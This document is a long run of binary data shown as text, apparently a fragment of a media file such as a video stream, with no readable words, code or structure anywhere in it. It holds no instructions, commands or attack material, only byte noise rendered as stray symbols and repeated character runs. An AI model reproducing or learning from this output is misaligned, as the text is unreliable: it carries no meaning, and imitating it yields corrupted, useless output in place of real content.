(„  h0Ø9˜/Xÿ÷"A;¨ pWí)„Ï˜9?2Ômþ!,£€©Ž³”‰ýu×]u×]u×]u×]u×]u×]u×]u×\.  ˜  ×SÏKK<{éywàOò¶?€çì Œ²` ÏË\äÇµ£šg«gƒ  ! Á„@€$²ª¬¤ñæ;O†0 @]Ê„ù³ 3|ƒÈ ä8  ÇG TÐªÛõ³~>Kïr°uå¬¦,4 /}/L€/vÉ¦—€*ÐHÁ4Òæø'ù@ QÔ%â^íQ	„Ì') x”ƒ™ž, †û^€éT µ¾®x0 À¡©^³ë"I‡¥SŸUBGväö&ðºá ”
v^X%d_bUh:.°&*Æ5³œú= -ÊC0@ÿU @WÖÁZxv G Á­-‘Ï€ÙÇR1Oï
€@ž !–@Ùd  0D°à @,0 6pfŒmº°Ñ’2Æ”_8X³9Õ°³€  à¹+j;·Á‘$§r@•“\@ , ú eŽ@†¸¿`i1¯Cç	€ù&Cî·áXWà»`{÷p[ˆ„;a~ñ-÷ ä¡âÃˆ €0d»Æª©÷ÖÝ°Š#iDa05Xà 8)G …Û„C\ ˆS€•MªÌG`z¹!\ë?ói 
2i˜ž jßvâŒ. @  aº r„hVp›Èåÿ·ÓÕ“Á»G+Æ˜ ¬>AY‡ŠÂ)Ð< ÄBóç[I (»A%Í© ±È”ÀUÿJxÀ @'Q@’€ ³/àŒE§ËQû¦F€$|ä–Ä}ªvÙ§ »
lÂHâ¯Ô}²døW{éeÍ94jªG Ñ¦€€w@;ËG:Ä­æ€
‡³l·º‘»6ýõÂäøG P‰ø$ºÝy ýÙç¼Û0cnª–S-a†ÎJÌ¯¿aÎX¨ Æ@FÀ§\³¼cÉüJY‚óÔ  .íhÚE\¼“:Ó`p…§,‘Çñ©‹8“ nE(Ä²D `0h\z~c1ýã˜sB  K ¼u\GÖÑŠQ9™˜W<ØÄ!¾†ùG AUð²ø Ø %’€O–Ã-)3…Œ©õ›1Ž‘ŽgðííÖb"Þ`¹”ÓQ„ˆià @Aç’ðØF³×4€€• ?=fhR»eÆQú•	„Ç1ÈŸ &¸J @¤ùàá0%À#1·…6yƒC 1h è‡ˆ0stÆF k~U¶ýç¼'×…É X ' 4ý*À AJú·«Fáºö  € KLX€G %À  0™ L 6|tÜ "  €®™–‘pÕ*`-À  Y0ÀÃ§2.°gWXÿ7@ @	0 ¿5@|jPtZ¢^ÔøÀPµ1  ]«€ôÉ`ÀsáÑHÊ´`aèG`œ…×Ã]ð ?|ù¯[Øš@ÆÐÀ$Ç<OˆVË Ó ´,‡c'tüÞÓå ‹
k6Ñðu%!À`( 
9I &G B ¡4  €p\º8l$¼s#	TÌ Œå à,€ .Cå„ !ZŽµ@  µçc†YîÌÕÃs§vòq…” p‡*Å‰˜!A¤ŸUESæHÜ	#ÀÂÿžÅ£ø 5:ÿ 5ÀÒ½m2€–<Â «L_<Jr´–ÏC~«ê)²&Øòëe¬€vpÌ¡¬' „Œð†‡ü ‰ƒPR rÖÍ¹ g¼mÜG ï3}÷gGžP @N2L"•y‰ ÑÊ}ÃÜ #~¨êšÆÒÅg]¶!é| @¨J¥}{og0qº`6­‰5å¨  a}üð"PëÃì_Ô,À @	ì† @JÁÓ‹/,j %¡/ÏôX ú£%rÛ½\uôHqL ÀÅà€
ˆ<É‘ìÛedE¦ˆQÏ9+cÙØÆã#œ«…×À àVú”Rµ=;G º&b,žh[Œu¨ `Z:ÛÃ€$—À]Â  ,oBÊó1õ•(HC "‚ÒÀ.(À“<–2oTžHä¥ÙÚp¤ÀÔ¯î,Ð CÏù€.#„äðÀ & (ÂŒgÇ×€x¢^º~È€ˆéÜí‘•*
3^Ùô8oô‡&‰  ŒðR÷aœZCE¾ÄÂŒÎ"ÒÛƒÚs].¿‰~pŽõý9ö¦ùõ¿é$…˜™ç‡G ò])¨¯Wë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºím}¯µÅ¯®›¦þ-uêÿÅ¯¯¾þ-r'MãüZ†¼ÿµ¯S‹]_LÞq¿‹_ierßwûë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®;G ÿíýu×]u×\wÿåß]uÂØw-ÿ—K¹tº™aÿû	…°©ë®ºë®ºë®ºë®ºë®ºë®ºë®ºál ñƒxp'ß´5ÐPNS‘Ö˜püP Y›ìØØ¸3Nø ,€+®F!]s4`°€ Ù  UØ-
tQq„¸á0¦‡€kü¾|:n @  p.¢dtA ’om¼m$ªþáu  ”F„ÝåG $L†›É©ÚLØ…  ‘zž>(¤s`†€BÅ}À#`¯D§c˜W¡Ï05.L„ÊH	$4Ò	F„   @-à:dæ hí„GÑ•1†A -Cj ? @û7 ·{u<Øe(é0£Ø2HÐfPCÄÎÄ–.é«ó©¢‰7ôIŸì|h4À°6v–¸|ø Ä c„ €ç…t§WÓ… ÁÖFMp»c‚"tZ  ³ãG Ô €½
™Ê/ñ]HâdïÈd¦/bÆLåê!Ž–i¸¨ _#"dß—w÷o.ˆtøUòGÇ4LØµV¨ðÐ£)ÆÝƒ %?ÁŠNg`…§At‰¦¾q` C8
³…Ô /çT-¶y%ÁaéGè¼[’¸4 	iBõ¢Û:À ,´åq \vFD @„Ú¢ƒH½  nÈÜY }6a¨4'àÌ Ö© G °.  ø}€@‘{.¿¥É	³bµ%óMÈe ÅÙ˜†‰e|ä&XÝ›l8E‰Eà±ƒÕÞ…-AŠÌ‚ ¡ >KR	 ~¤ãÔ2M€˜&rìh8	¸À1 j·È*Ê$½”©8	¿QïúîÞ0ú~môÂØ ²ŽÔwWÙ$9ñ¾”A ù0 ¬V~¬	 !ï ³d€¹	Î„‚'`íð]@€ €4€¢Ðü»x¤P8dþG L€É#sß‘86˜¨;¦¸¶ÙŽ€QŠ!LË™‡H×Öÿ®T`¿¸Ù .'¸Ž‚V ~Cø J0àÐ7ÂÜ¸XƒÌzžJØ'}Ø‚±¸¿ÿ0Ýì c?õ®eÈ|àÍ§^ÀtÐô½÷…° ² RËn+ä:Ð»¦å@â}¹°Ðt¤¤…ì6ô°BLWº ,˜˜–Z ÔÓk_q˜|MÐÐU8G ûz°Ì8îÎ_Ü¼Y 6 . çQqÉ}ÿÖdn.Üªàµ€ÚhÃ¥®†f¡q±ƒ …<P£^~aò‡þå€(
Œp o7#C±ø×<¬†!eÇìC‘ä™ %€À P à  ‚d{2¨á›ä ×f.Eà1¦€Ósý€ ²ÔàaÃÒÿ¸\à<ô\‰©aæRðó)aæ¥ƒ¯5C!CH²¿RyŽ¶ «|G AE‚×`²pX@@TŠ € €€@7@…°"ü´‚4–e,tà	 	s÷‰ Ae…Ô  @)dò]üÆ`Œ§|ÿHxd ¿G€JFV»€ñÒ-TG­Ú² p,à ŒÌœç(íÇÀ°,u@LrØßž d€‡  ÃáH
 "ÂÀx‹Ûà ±o(8ÎÝä ®ië®ºë®ºë®ºë®ºë®ºG ë®ºë®¸YÈ¢ìoÍÞ•—Do„K$Ag €ZãŒ°K$Ãe_ ŒH(¸|	/¬g¥
o òÈPàQ„!p½02×ñ‚
 ˜1a ÀG H&#/µ´	$Ü ‰‡e¦<%ïÊ„–ð\kóàdŸ&ÁAP‡!ÁN({Xî9 µjÉ&»þÌ,oY^ÝÝÂ:ô  < @W[†^8Í­û¯m¾³Ÿ€G Â‡5áÍP! ,-€¦a²Ž(Õ43y›¤ÈýeGÐg0TC¢¹Aq[ÊÈ‘¨;†dL™€”[i Éh>“à44 <ƒbL)=œ=ÝEd…þ„f²Žæx­¦7ìÇÃ@]`º€ !j`3¾¬ä±/ÿÇÖà<Ócxp-Q¹“¸¯¶ wÊ>[O¥€NèËËw2Í-”ÓàS ²Ðò@é €!ƒG f*út’£—îìÉ  €GK-MÝúM€èT2 ˜=ƒÁr@±’Ã¿w[ŒR¼ü£,éâ ;‡¹ÑŠx‚	;Ð dµÀX 
ùÄQ¢à"5 A¢ŠÃô…{xâä®r„/î@¾AX$eäãìßÅ‡Ó$W¯8( "_À[c@’‚%p¬ö: þg" k° +í *H‡Ý T‹Qlù@EYmöK¤ G ?öÀ€®økÚ0_ì×ˆHü/° ¸Rí°º 2ñ‚ú^ü°í6D@¤”––Àè¥”rA(pHcóæP»žêà Y† Aý    Š\L#WÂð_`IDO\ùäY ÍÃ°|Jý Ý¸H°1eo–Q‘ÊÂ" ¨ ÎÔÎqÎ—Ê$‡
&¬g˜€Hà€#§W„©wkU–³k´5÷2×cG *‚Ý×i’ÇÈàº®w;m,}`~9ƒÙê‘Š½FŠ?yAÄh?ƒÀ‹ ¿&Žé€Y›„‡î:ƒ.„¬Ðy•BûP.
Á¸@ á ‚€’²LNlI†è¶}4rà2-lÀ @4§ìqà>v¬6|ÕˆÂ/0]@Â§ÀH>®¬ò_¾ñ™»bç e{ºÑ[Ãø§ÍX 2äÀ?|&T»…‹…¡Bk²G ±Ž·¸Ö 3ò€Éo&— 2Àû¯ê,aYˆ«ksÉ ÷ŒÀ²ôpBbZŽò¨#„8â3ùf[mKò°.2ä‚›)€eüP–×X?†NøX`	Açƒ‰eH• 
Ï
vsÃ À-:Ð%Ì‚– † Ç\ƒ«¦@jN^–/€´ØfŠ&÷–à!“a`„8üAvQ±HÐ ]»à.¼ ¤¥g€2éª™JlG Çÿ4óè4ãÊoŸi¡–:Kð
OèêÔ¡8 Zl0 [O&[¾bk/¬Ä¸°Ávv‡ììzJä•;`pÁ8J0ª²€h¥öz‘Ü÷3DBÌß½1*  €N"FÏ,º:!þ Öÿê °6R¨ªP’ OîÁE—³M6i,Žx1¥;4£X`ó.4¾g–Ç)äÒd[ð !¸å¹Qž 4œ KIÀ8-ð)óž,zG G‚ÁÚaÊ¤$/²£`%¸ÀÊN¢|2†Á²å¥œ-°þÐd"¼ÄÚd)$¦3µþþøú0¼—Ž°x7‚Úð²ÑA—YŽ°JáÖ	@Ü€#¸(  Á1u­d#/·æ”ØÁÂOZrÎÕñsF \ÀCÁÖpVŸ]Gb÷‹€•RÐ¸Ì‰à´	Íƒ
anGý¯0ËÌeaá¯=åHû²È@ÌPAÿ5K*G ƒi‚ !@
N†Møh1Ç¦R0O­
¿@   Ç˜œ4m‰9÷‰'ÕL¢2ðJYÀ6šm2&œ/ÿði®=ö0rùfaïð_pó9ð³ŒÒ‡ÿþš÷ÁÐë®ºë®ºë®ºë®ºë®ºë®ºë®ºágì}ŽÇDÉkYVŠYÀ ©#p|þ÷ ªI‡ž‹)AÓ+H%®?dx ÅŒŒ¨nF€X@F:äG " ŒuÈCC€3Gxâ¼< âXB7¸æ1;_ž§þ`7„øx ƒHµ¢ p,äãJNø_¾ø_ŒÄü(‰Ã*'s¸ "l¶¥¨8l¹ÿöÁßŸ€ÜàD†ûf@!"a `vºø&áeÜ†àHühH¼<`˜T¬aVÑÜ‡åÏ3,_‚A<,…€/ê€»p|oíƒ@–Ðc!-R˜3™›lì6ÌÀ÷HÍÐG HÀThk´+¯VGÐ³¸§/×\?DÝý ø8@ |	¡€î$:îOÆ€ìÞ¤öo —MëC€VÜþÒ‡ ¤©OÉH;;ƒ’W)ðYÀP ¬!;@|œÈåŸø0 ¬¶‚\<äA¬?áúN‹ ÀwÙ ‰àÐØUÂ'uáýØ  #€·‹ d: ºàí ï\   ÉXÑÌ›Ï‰K3G nPÜ §Ùçb ”‰Þ¥ð!P¥‹m”hõÈ>û… H ûZ
¢¬rA,T¥ûa3¾s0möüÏ 1L˜ ¬€
H)?@   å¼0‚9”ú4a\4¤ËQ„tX|ôMÀì—¢ž,ÿ ^ƒs§ t Pˆ áÍø1èÊ.ÝV?ÔmÍßMr@³$Ñ…:Ž(ü  Z«ª¸‡ k\ýš¡z$æ…ûpc €G ¡†[¥y‰‹-S" 
HÆ†X
q`.+ÅÀ¤U¸w#/ò  Jb„AØ*;œ°9x
\P D…A[¨!qææÌC‚ "Â  ƒ€8)`[€~˜Å*Ä§œÅz&¯\ a‰è€

‹,sh	Ð8vßköà3÷þþP °è~<ÌP'0!k=õJø¸T´ ­"¿—£†x×À8)ª :xÓ‰“‰€€Z   > G ‹<DCNŠjðf]ë¦ÍáÀI}>bˆ(  ´3€’‚J,ìÌhùZžZâZ*Ã ÑÀx€OG („¢ã±ãv¸nPÁ  º«FX"ð¹Èƒ MX`    ®l P£¬›îg@êE/sÜ Òí†€ª8yÉåa‡¤r¡DæW0. Y€Æc«Z‘ŠWðÔüY^6 |Á˜Æ	xTŒEv	|G &ÄF2±Š´+çŠ/Áœ·ÃŽ)>Ì'ˆ@Ä–ãÿ‹ƒ¶…0˜0v¢}É ýÏ-]çºÉÀá\ mÿô¢x_<H]×Ž˜ŠrôžÔ ‰G¬ÍBAü—þC¡À4Ù$W`[˜
à¼¹†%²x8ñ	€RÇ[±©H¨g5ƒXŒÚxËˆ^™àhÕ`†ºa€¶ pšœ¯‡T`«{2v
Ò&u¯q0G Ž âQ)ÒKæ† 8:K dQ0 hÀÙàûª´›I_ â¼¬€U›„ŠŽüwì€,A˜ƒ&°00jsˆûx[ñßž±ß€!Z ˜rpvI4iÚ{À @	¬Ei¬ð…­4…<¼ZAuRùcÖxï<tñßýe¦“{—åS—øYÀtâÇ˜"­L²àÀõ3Z’äd†æ‚@„@nÊîÏï	QMGP–‚ÎvoG l`"³¹a½ìÉ rì÷ò<x •}Œ ÷®}(B` €Õ‰³K’çˆuÁµy` ˆ§Cïè©ë®ºë®ºë®ºë®ºë®ºë®ºë®¸§LIw¼¨[ ;ÅZRÁ”Æ(Ž$¿ÿéŠ¨`?6ë7XÐ­r˜Ç’€¹(  kƒ5°6`_<mÍ&Ô Ì ¾º¬ÿPb  (<°ÆK’œÝˆ€/[Î ãÄ16›Uàvì£# G  Ãßtñ¤ôEÞ8 í¡åTv!P¤'d>KÇPÚÉñJ¤'ëMü˜Žjxd }ìB“‡“ ”Ÿü:‘P; ŽŒº–xzûpÎX€—M€…òH$ÜèV4`~ƒõ\³…T`þHÒ€tÈ#\aH  LKàÌKj¼¼(óNƒ(P
×‰AÞ2ˆŠßQ‡
ïÍŽáõ-ÝÜˆ2O™€éÁô	G eß®ÛÞN¥•ÏaÖ€ëK¦´¿žÔŽm 8ZE€Z±aR–jKÔž÷}(Jâµx
`
qÍ¤ŸEÄká‹6=£(H¢V¾ò|	Þ Ï£Œ&ÁÙ#êp(j€1â^Ÿß\ }H´‡åP;€è^f ]Urñ„Î&$Ï ßq¬œ vŒ<pàè«æÀŽ#â@³và&N<ÈÀ8À,Ë°ÅG PÂ& À  " €8`—‡Ëcmz Ÿ”A … 
@\’ Å Ò%g?Â(àÈkx_îøÐà@¼¸PÅûLì(v`  Wêƒ¢P
áÆ1É}í’ˆË#å‹_ËOPYÉôa€-Ø@   Ë›àÑº(æÆÜD:+×Ì üP²ÅÊ Ä‰¢çj ëë8EÍ°=NÅ‘@ÚAg d`Jˆ¢]•¥jõd¾©šþG÷€yG áá‰‰„ ]—/agm¢ÊÚ¡BÞp AAÙŸaHÑ9Ò(Vu0+£•Å1µ"Ëb )ã° ôªw$t°…‘kºØ`1ev°ƒª²ÐeŒ (!_ÂƒÀr¤ÝïòÿÏR=Œði	‘Ú X¤â3.‚ëâUjÈëy†ø¦—7L £ŠŒ€yã¯Ø¯…nZú=éArxtSká²ÓÝÂºÀ @ÏG ‚–h˜0`æ‡Üàp§
 #°ìŠÆÅ|æ1¦ÜÈ	ÜE¦(„œ¤j£ÝÄÜðÅ8ÕÌÕ€ @gu @0DöõAçœè”fbóÂQ¥õú$x$ì@@ÓƒBa¤a€a,\bÈ Ë®á=vR=O&^˜0,ƒÃh`‰ @Ù…°  &wÛàu¬9O^¶q™±488=ÞBPòî` ¥±Xßú£ 3Í–äZG 4  ´||K  $.“Êoóý¾o, @£„IT?Yß\ÀW¨)¡®Ï(!Ç7á¦V¢öpŽ+$MØ{†é×àO°fHe©†“ÞÛ!ÐP˜ ‹A´nÆ&’p v	œø¨4,$ÏûèÍÁdÖ*A?lÐËG@ôßˆs"tÔÐËL †‚HG  âÉA]Áãæ´M>dOA®€_(Ï}Mä	Ï› ÐYÀLG 	Ü`IU"Tõx‰—ËÏˆ`‘g¾òÂ|p &ˆ~^@€ =Ï¸B`ˆ =úìš’?`{ëÁ3V8úU´@ Sœ$èië®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀ3^úŸÿÿû“*­öä"y|ð‘¯•Ôx‡ê ‹%MSH%Ä¨¢Jÿ`/&`„=ÛC2´<GþÔ+X@#JÍ¤ZÎ3’\ÈsSÁÃ/ðG Æ ã`aˆuòžL9®¸:\V’8s)ÌpE“q‘ÎÍÁ˜VãD?°˜¥¢°ŠµÃ5pœ¨$àå­z¶®„ &Àp€ @^ q˜gÌkHÁþìŒÂ†ÓˆÀ¹#„ÒN}›ˆxäpê<÷\pÒœàÌP‰yG°a@aæ§h ýcñþ»»`}ø0 € €´ ñq/‚q–0f†¾˜DÀÕç€ ÑÆG ©¤ÏÜCˆCCâ1ÿí„wÎ >
JêBÒŠ=}Òo!²c²7ØþŠÑóF§	eÀ  ÇR°LÄÂR³Âbß»LN"<ßO
”ÁØ$Ïïá.`²‡Q¤O‚Î Ãë»Ÿÿûÿûõ+âäR/NÇÕèÎ¢íal .,‚‰‚+ÇißX[…®-ÁÛXz$0‰Á' 1OBp2À!(@ P
yZ #G 0$•Ñ\TˆÅµÌèÁ¤ ]Ø,à3 ¼¶±/”0XþébQ£Â-\ôµÇƒ¥Å¥@¥@¤Y\þ™ìÂ måd ƒ©P¥µÀ],fÔäBih8-à@€e– Jt£ÇypDfL=0¢Ç’K÷jô=ÏÂ¸u{@0HþV  Ûç¨h ESF¬¹E+Öwf`™î-8Ð€?ø'†æ0,z†^G ¤¡>4FÌéã´{tá3íx7x´ïb5ó„…@€ @ F?{µlñGd3—SO1Ê0r¿Þþs0 B<àpþIÇ}ei€9Hp7T 2“Ä(†÷ŒÃ“dX R2‘õ– ö  @hì$6QíK rÀPQ
’(|{ðça øx2à
çË
€m3ìj pø„ÀÀ¶ 0Ä­¥”Ñ±ý°`ŸrÀÕWG  K°. u†bÞÞà€F4   PIŽÌ#À˜30Ø0º-Ì 0
x0à ‚ø¥s €µ—_¯\Ÿ-9è8^/3Ì3oí)ïÆJc5!Ê~ ºLu{í	Œâ  …Ý@ûBâ<°áÒ°èžXD0à@ L  dÈq&ø¥ ìrÈf¥0ÇwiTwlÕ—Dð 1×~ZÃÇB57¶à´;ëû‚ Œïn`³…A’G ÖXšÝ‰ØÑQˆ#‰î@èž]q!ËÖ²h9¢)(ÒÌ~ Ç8ž¶v²7þá'CÿW÷ú®ºë®ºë®ºë®ºë®ºë®ºëŽÀ  @‚!Ä%·¡YÂ§ø T)ß¸¼0>¯¶ CDß³ÿ[`œ4†£Çžão´…ü¬8YžÌ}{M å)¥H€ Á8#Z¢qo‰#   B( ;TÃðä'è#{À 0§G 4
: W´UƒŒCÔ, 9‰õ- ¢K¶°
ÿp`ÀôÑ¨ñ±/M87Ï¼_¨@¿t×Á‹ÐK9È‘?è„ ºî‚À©8$Ðo‹¥â„<j‹9ÈA…1Èèˆ)iQ  2^‰5  €X´`xôm@ €0Éc° ˆ ]k@ÇE%%ÿ€hsBœTÚþxæ5ýBˆ<üÙ˜–àPÈtUªø  ¦G ì ° h a@°îmaº±'I#ü8¤[°n!Iú¬B!Ê–‡ƒ8¡ @g(g€U&Åæ+:@TNãä¶‘0²î(ðï9°dàhÉàaŸ”Ö“!%‘9ÁÂ/ƒKåà‹K 7– ¹—™2Ã/3°È –áf`BÍ¦pA_‚  F,ÙF`9kð"9ƒ†ôòÜÀ @2—…Ô  è  ë®a>G ¢½ïîD,éb`4¡&àÒ‹e¾0‰ë)vðJÏa/ˆ¯û ÌÔ´;!ˆ·L5>,ÁL&AVW¶H!@ß¡BapI¸ðÑ‰TÅÌ*Ž5@Ž{pø pG”„FîQÁ –À ´Ý8 àR¡ß¸Øï¹ÄÓò‡Í•<ÿ¨ à  ÖÜnf,BC¡h”T9HI,FÀCö2X w^€@YC€Ø “´3)Ã„qþ*G :"eÖ‚Ù@Ñ@¼HçÅ
â¥åââ0HvÙïƒ1ºŽ#§Šaä8‚¿8  ‚ÂJu#à2M.çB3à3aì˜ ”™›BE_|®tæŸ¼ðv@ ˆ±¨––Ð ª˜þ&qÎbƒ½Ã¼Y›‘;m6±¸0ÝY !Ï´™èÀfDÑÁ_À¶’pX(ª†ic_@€EçZ) Û^T@w0²€b€ (iÚ•	„~ØØ˜3oG JË˜`-©SƒêØôh®,?ÜÁ½¶–Ø‘ˆ$Ž$»=—²	4N ßÈ:õÿ¨ à £Ø@sòÕ¨jt(¦²ô1|¼üÞ*zG€Àà&J¿ ŠÛ‰7¿S‹çGDøež  PëÀßla|¡Tpà«žˆ(  eƒƒ8ÒJ` ÞqøÚ„xÉ  €a ¿ÂØ à| °áúS«\+	b	/ày¬ðG `tdÀ2N`€OÿvÀ¼.ºÉ`ô÷i©X Á•Kc#÷ýƒFë•` ãÿêc Z{eVÓ9¤4, ¡|Â¸Üm@ÀdŒ÷ ù$„ÈÉŒÄ@° "µ«ûr°8™q‚…2	ÿO€  € `Ñ‹Ñæ˜¡©k»Š[~ MåÆFI÷À»è±†‡Þü È<—õ´™¨ÀaØím²Qˆjj~ðáu 6S G ªZ–¢XâÊñR?2sS÷ü+L  F{¡œÊOþ=¾_ E
 ow`ðl¡XŽÒð5·ƒÅeô4¸¢ªipùmMáÝÐ€6$ÕÊ¤6š›€ [M%ç†á´,\P’sã¢XE•`2¡x'x@ C„²ßžšÛB‘[’òÃðº€ €ShqÙˆBGÜâ[Ë³åRÍã© Fóóà)d`
æ FhËï­6 vCB˜G ßLÌ48ìèœ
Ý†4ME~‘$ÛéøÒù¿]jX'kŽ±]go»Âø   aRæ½¸XÅuÅèxeŠ€0úÉ€–L ºë€ÖlŠfsP a:À'ŒJ¢/j‹(ŠP´Ä†€H÷„f 	‡,°]ß³þd0Hf¿áu À @^~ePÕ,P˜v¬U–REáé ìF2À ½  €pÀØ	¥#ÀG J 2)Æà«‚ð€”…  À YCªü+¼Ã H~U÷,új¨µ¤üé¯^c¾œ‡å³pº€ €¡;„g_Æ´Ä/GW.`^·þÜ@v"€‹Æøñ­\«€‡ó  H«"Äc ö+3¯Ú"äSUÑÉ–¾°£Ž{Ú@©PÏÿüö"úq–|S‹Ão¿	9¡€0ÅÑ8×ÆÒ^MIÔ¶ð¶ :	ÈBG ML(2äãU<2Ò<Å€,À‡„D˜  *ÓÀé¾
íßð¶   @ YçOªy#©ù@VóOø~ýà Ç­ü­ñŽP©C&Å. @®8-«Ú`»(T>h'•ýeA e ¥ÁýÁèÀ¨—†]ÚÈú†Oï€  p
@¹bÁ”%ÿ%º"(º }#!©…ª /J. í†UUÀ£q*G ñØ C –ŠÖ2Öü °Ù
F®Ùßc °O®° ` â¤f=1,ôMGŒ Þ7¦ %òÀ~@þºàn 4 Jßui<p ‘' Pâ{ )l
<õ/Æf@ÎQT‚ˆ[¸Ïÿ]u×]u×]u×]u×]u×`
 Ð
	°‘€ˆ˜Ã
‘10Í¹¿›w,š|Ž]Õc” >°SkR2Ò0€QG ûV† ‡1à)4~Y    + ÇW$˜4¯ö’¦ÄÀ*ú  ×€ €ˆ   $@  î`¾˜ žÁ0I€ÖŠ?Á`Z†À+üâ „ÖÊAïä553
ì÷”ènk£ÿqY !…Z  V†Öûø[ð  ‡š0(cã7‰¼Å<0¼óÊðÉ,ý¸D”;…íomeºF ŠKªdUG x`ýƒáK'‰ê(-P4!KŸ.€lËƒ YÀ£eü1¸9¨A ËLµB$ÃLÕGiEÛ‰ˆ‹Ä½Pé¨Ð<ìFÀ ±À  î]Æ§°-£@¡xd  P ]ÌÉãÜÏã° F@÷dyÿŸúNMãîõècXˆ6ï4\€  ?³þæ`<@!¿D
þûÁv›0 SÝsQ«™$° ŸÕ¨f%a@G ŸKQí°³P_<Êˆü  €â¶?0QEïFÏ.(%ê¼5,ˆ{™“JE$`àÔ2<€¡)býýˆÔY£ô¼A™¼7¹ÓéÎãü†á0Xª“ L†
Ï^(,ÊR(  iyoÀv€|r„¯Ðuè$¨%Ä5>å¤4ï@AK	ïÖÉç”C¶<&àÃ† «•ª†«nôQqãwoÆÓïÊ  ¤!À ˜ m ãG Ëqåƒ€0 Úo 0 ‹pà'X)c®ÁÆ&‰öxXŸ  HÀ $ çŠ™”Ÿ†y4wJ¤#	‚Jä@@ä¦ § ¸£ŠÝL‚	ÞôZ4ü›X2!pÉ›ìœaÖ.qUoÀdù„
Ÿ]@"v÷1%'À’*Ô
mÊ36P_Ûƒ›
¤@‘æ2Ð b$p“ë~m ™GlñÌ$“À€ZLG ÆÄî4o‰¦#Z4:ŠDµ]m¬eõ««áoÉ  (À.«5iAÒÔÌ“¨åñƒ%r€ÙùÀx¶¿Ò„†ä€Âµ÷#ñ·×4cPY©špÐP¨á¾™:¶ÿLcoÂê€ ‚H  Éÿn@Ê3l
·Í `ÿÀŸVLŽGuPÓ|Â@z%ÓÀ˜3 tj%@˜œ¹H‰"$…“`TV\®@…š}öŒÄr "†`nQ G ÒÆ| `¯ûð ëA bÌñ¦¶Ò°)0g •p ³»©@cèª¹ÍÍfÖ 9–yGö‘  €ˆ ø<E-¸©„¤‹ jM2	8hR/€C ÿŸ–ºÐÌp]N*#©²ÜhÕg²Üÿ(XÚžp Má‹·5d6ø,„Æ¿[t èŠÀ 	)þ{À@ €  €štÁ7ƒX.óþ .½µÛáuG   †Ž¾@á±×Š•©zÛþ}v Qà…6*G4UŸ©®LÀ¤P ìÐiðå$ ½<ülw¿†Wà € @¤§0©¦¤*2Fhã™ ùÎÅjydP¸
‰-`ÙE÷Nâ ov‡J':7ÿ1é½ý×qýl"þQqÁé	ÏTŠÀÀôqØATÓØˆCÐpŒž~µ‚Ïœì&Ëÿ$jCM¶Ø€{Ä(Ó&G F6ŠA¯oà €Ð¢Šª6íÓ­»uü ÇW×ÿíþIN‹¸(ô_ÔÁX³W@  .?0€(%Ð¨É,[]¥£¸”¤!Û[HHacàDì0 ôH»…ˆ'ƒö¥ ¯Â`†aÕšÖ€	ÀH….íô"þPjªÚ€Ž‘¸p`¥$,ˆ„ôtÝqŸ® sþÅÈà0wŠ¢%¾ÙÀÂÆ%|8À‰ÿëxF„I€háþØG ¶Q€Ð™Ç] æI”²¸8%”ú€Ð¸¸à  ú¸øÀ…œ 6–ë•»(0r­É¡¦ 
î°ç È¹ø<C Év?éì /A4l•jui*Í‘µÐY©¤ „DOàÿ€× b¯ÜÙ÷øc   00 Ðúúâ›j–u+Á€ -»¸A_á`&ÿ±ŠRNE4™3à WºK1Ógaá7( >‹&¾h}¦ºaƒG *h\_¹  ò÷õ…%àíÕ&òÌ  Eùøž@v ¾1ˆ§ð K×Ú@‚ rŠ:2ƒÒ{$(Ua?_k¸`ŠQx‰V&2¢t$@?ûF`@»Éÿ²'Æ©bÀq´’-ñ7…ßÀ #p 3À
\Ôw‡E’pbË`{ˆÒÐ@IølWGï€WVã‘PS>8N2ð=Tp	P‘~G  —¦hÄ’`PEÁPMòðËs îgs8îdÌ¬åŒ&,ÛÇ¸ à @
 %ç¨u™{gP™°Ä¸n{‹ëÞðSÀ ˆø@w·…+&˜ºÇÁÐiH#RãO`È¨0^˜ïnç ;ªà·€Ê Ù4e£"z"c4€dÉi  Bïÿp p ,C…5vì¤º!‚ÿø#Ì<~TA9è…®1Çi,}òJ)†ZG ì@P	…&Ïà#¶5å(Nè„ºØ78BÉI&‡–ò™˜ÂrˆáÉi³>8®¯ž'Ä€ †“¢	6 Ê ®` Ò B@ CHP i
  n†n8æ=Ü~  @ A€Š4D	ÉI”§%&€è#õ:ƒÚ{×ì€ÀO¬P@T›µA¥<zBWÄÃ/¼0  € €©ž v°L>P·Û¦€ÒjG v­€#ARsûEÌ `9Cjý×lIý¢Ë½ (í´IÿwÃA™LH¡Â;Ô {?àhÅ 
Dœ‘®eãkø¶ãð‡xSLë¿µˆî‹.‘tt'Ánl§ýo¹ÝÐÿüPeYE$[ZQÅ™€ €ð$—¨Ïà!.–'!6 ÝÍà k¡ì0“ C8 Ä‚v†_MuÈ~R²†bñÎ6¸ÊŽ=zßG ðþ  ‚(ÀÈ ‘ñ£rKw[öNšà»ŒGŽ¿dXñÕÆ€áGpÃÒà€a¸O£¥ˆLã·P)ÙxM¹GöÍy‹« ð $~¼VnÃA„€‚Låªý°Ì7„Š¸$ë l †¬ÊÄÀCÅ p§æŸÏç3â“°¼„ä@Œ£ ÂEÌÞ‹9ÙLt\ ‚€XDCj*ïýÐSÂCÂ3C7@G(~°0‚’G xÞ= ™á°*‘%Šì’HÞëKÀ@pøÇ©” Úœj&¿u7``pøG‰*ài‰l@ÖDõ&7D|ÔÑŽš#€g À#dbC @     sü¦¬m¾é£FùÿÀÀ @ ç6V‹ƒ…ëïûâG8N{ë= 
l„Ü¥ì'-|ôpeˆ/bwD€}`  .?,Ò Ùt
#á‡3¨5­,òG ¹Ã êI _à²ø  a/2\©§ùOß³¾+&kë0k„  ®ÀÓ î	£ÃM0Ÿ€ €[â@˜…s¼ág
HºÛ ÌÀ…S·DTÃøO”ÀÙ =¡äPÆ$½÷ÿ§®ºë®ºë®ºë®ºë®ºá| pÊqR
0®ÚØ4hÁ :!ÃÀs€¾•°D†)W `Ã¨HZ22'ßÿheaø_ð `8‘G _øû‡í_´ùóGÃ:4 Af, ñ
